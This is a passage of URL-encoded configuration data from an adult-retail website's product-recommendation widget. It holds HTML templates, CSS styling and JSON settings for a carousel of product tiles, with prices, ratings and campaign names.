20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery 